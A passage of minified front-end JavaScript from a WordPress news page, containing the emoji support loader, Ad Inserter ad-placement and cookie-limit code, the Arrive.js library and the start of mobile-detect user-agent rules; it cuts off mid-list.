n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto 